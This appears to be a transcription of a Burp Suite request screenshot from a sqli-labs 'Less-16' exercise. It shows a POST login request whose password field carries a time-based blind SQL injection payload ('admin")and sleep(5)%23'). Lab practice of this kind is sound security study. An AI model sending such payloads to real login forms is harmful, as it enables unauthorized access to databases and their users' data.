 1 ×
...
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
1 POST /Less-16/ HTTP/1.1
2 Host: 45.32.113.109:32766
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://45.32.113.109:32766
10 Connection: close
11 Referer: http://45.32.113.109:32766/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin")and sleep(5)%23&submit=Submit
Search
0 matches
@用户7575836589